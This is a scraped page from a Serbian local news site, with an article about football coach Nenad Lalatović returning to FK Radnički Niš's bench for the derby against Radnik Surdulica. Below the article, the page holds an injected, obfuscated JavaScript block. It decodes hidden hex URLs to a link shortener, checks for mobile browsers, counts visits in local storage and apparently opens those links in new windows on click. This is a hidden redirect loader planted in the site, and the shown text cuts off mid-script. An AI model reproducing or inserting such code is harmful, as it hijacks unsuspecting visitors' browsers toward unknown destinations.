                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-main-menu-2" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37123"><a href="#"><span>TV</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">			<div id="single-post-infinite" class="single-post-infinite none-mobile-sb" data-nextposturl="https://tvzonaplus.rs/brnabic-i-gasic-obisli-renovirane-prostorije-uprave-za-strance/">
				<div class="single-post-outer activated" data-postid="196203" data-postlink="https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/">
							<div class="single-standard-1 is-sidebar-right sticky-last-w">
			<div class="rb-s-container edge-padding">
				<article id="post-196203" class="post-196203 post type-post status-publish format-standard has-post-thumbnail category-danasnjevesti category-drustvo category-region-i-srbija category-zona-sport category-udarne category-vesti tag-fk-radnicki-nis tag-kazna tag-nenad-lalatovic tag-radnik-surdulica">				<header class="single-header">
								<aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
				<div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE." href="https://tvzonaplus.rs" class="home" ><span property="name">TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://tvzonaplus.rs/blog-3/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the VESTI Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/" class="taxonomy category" ><span property="name">VESTI</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Današnje vesti Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" class="taxonomy category" ><span property="name">Današnje vesti</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the region i Srbija Категорија archives." href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/region-i-srbija/" class="taxonomy category" ><span property="name">region i Srbija</span></a><meta property="position" content="5"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">&#8220;POMILOVANJE&#8220;: LALATOVIĆ VODI MEČ SA KLUPE PROTIV RADNIKA (VIDEO)</span><meta property="url" content="https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/"><meta property="position" content="6"></span></div>
			</aside>
		<div class="s-cats ecat-bg-1 ecat-size-big"><div class="p-categories"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-8493" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/region-i-srbija/" rel="category">region i Srbija</a><a class="p-category category-id-4" href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/" rel="category">Sport</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>		<h1 class="s-title fw-headline">&#8220;POMILOVANJE&#8220;: LALATOVIĆ VODI MEČ SA KLUPE PROTIV RADNIKA (VIDEO)</h1>
				<div class="single-meta yes-0">
							<div class="smeta-in">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo avatar-default' height='120' width='120' decoding='async'/></a>
							<div class="smeta-sec">
													<div class="smeta-bottom meta-text">
								<time class="updated-date" datetime="2023-02-17T20:09:49+01:00">Last updated: 17.02.2023</time>
							</div>
												<div class="p-meta">
							<div class="meta-inner is-meta">		<div class="meta-el">
			<a class="meta-author-url meta-author" href="https://tvzonaplus.rs/author/"></a>		</div>
				<div class="meta-el meta-bookmark"><span class="rb-bookmark bookmark-trigger" data-pid="196203"></span></div>
	</div>
						</div>
					</div>
				</div>
							<div class="smeta-extra">		<div class="t-shared-sec tooltips-n has-read-meta is-color">
			<div class="t-shared-header is-meta">
				<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
			</div>
			<div class="effect-fadeout">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%E2%80%9CPOMILOVANJE%E2%80%9C%3A+LALATOVI%C4%86+VODI+ME%C4%8C+SA+KLUPE+PROTIV+RADNIKA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/" data-ptitle="&#8220;POMILOVANJE&#8220;: LALATOVIĆ VODI MEČ SA KLUPE PROTIV RADNIKA (VIDEO)" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		<div class="single-right-meta single-time-read is-meta">		<div class="meta-el meta-read">2 Min Read</div>
		</div></div>
					</div>
						</header>
				<div class="grid-container">
					<div class="s-ct">
												<div class="s-feat-outer">
									<div class="s-feat">			<div class="featured-lightbox-trigger" data-source="https://tvzonaplus.rs/wp-content/uploads/2023/01/lalatovic.jpg" data-caption="Nenad Lalatović" data-attribution="">
				<img fetchpriority="high" width="860" height="484" src="https://tvzonaplus.rs/wp-content/uploads/2023/01/lalatovic.jpg" class="attachment-foxiz_crop_o1 size-foxiz_crop_o1 wp-post-image" alt="" loading="eager" fetchpriority="high" decoding="async" />			</div>
		</div>
		<div class="feat-caption meta-text"><span class="caption-text meta-bold">Nenad Lalatović</span></div>						</div>
								<div class="s-ct-wrap has-lsl">
			<div class="s-ct-inner">
						<div class="l-shared-sec-outer show-mobile">
			<div class="l-shared-sec">
				<div class="l-shared-header meta-text">
					<i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">SHARE</span>
				</div>
				<div class="l-shared-items effect-fadeout is-color">
								<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F" data-title="Facebook" data-gravity=w  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%E2%80%9CPOMILOVANJE%E2%80%9C%3A+LALATOVI%C4%86+VODI+ME%C4%8C+SA+KLUPE+PROTIV+RADNIKA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F&amp;via=" data-title="X" data-gravity=w  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/" data-copy="Copy Link" data-gravity=w ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/" data-ptitle="&#8220;POMILOVANJE&#8220;: LALATOVIĆ VODI MEČ SA KLUPE PROTIV RADNIKA (VIDEO)" data-title="More"  data-gravity=w ><i class="rbi rbi-more" aria-hidden="true"></i></a>
						</div>
			</div>
		</div>
						<div class="e-ct-outer">
							<div class="entry-content rbct clearfix is-highlight-shares"><p><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><strong>Nakon što je sa tribina vodio meč u Pazaru, Nenad Lalatović u subotu se vraća na klupu Radničkog. Žalba Nišlija na odluku Disciplinske komisije Fudbalskog saveza Srbije je usvojena i Radnički će protiv komšija iz Surdulice u subotu imati svog najjačeg aduta – Nenada Lalatovića na klupi.</strong><br />
<img decoding="async" class="alignright size-medium wp-image-195605" src="https://tvzonaplus.rs/wp-content/uploads/2023/02/Lalatovic-384x240.jpg" alt="" width="384" height="240" /><br />
</span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Nenad Lalatović nakon samo jedne utakmice pauze vraća se na klupu Radničkog iz Niša. On će Nišlije predvoditi u subotnjem meču sa Radnikom, nakon što je preinačena prvobitna odluka Disciplinske komisije FSS-a. Lalatović je prvobitno bio kažnjen zabranom vođenja utakmice na četiri meča.</span></span></p>
<blockquote><p><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">&#8211; S obzirom da sam protiv Lučana dobio prvo jedan žuti, pa drugi žuti karton bilo je logično da budem kažnjen jednu utakmicu. Klub je uložio žalbu, ona je usvojena. &#8211; kaže Lalatović.</span></span></p>
<p>&nbsp;</p></blockquote>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">O subotnjem protivniku strateg Nišlija ima samo reči hvale.</span></span></p>
<p><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Jedna od perjanica napada Radničkog Stefana Cvetkovića očekuje težak i borben meč protiv komšija iz Surdulice. </span></span><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Derbi juga između Radničkog iz Niša i Radnika iz Surdulice igra se u subotu od 13h na stadionu Čair.</span></span></p>
<p><iframe title="&#039;&#039;POMILOVANJE&#039;&#039;: LALATOVIĆ VODI MEČ SA KLUPE PROTIV RADNIKA" width="1240" height="698" src="https://www.youtube.com/embed/Sk8JRUNRtAE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x48\x64\x42\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x61\x54\x6d\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x62\x65\x72\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x59\x5a\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x58\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6c\x4d\x6b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x62\x47\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x79\x50\x47\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x65\x4d\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const 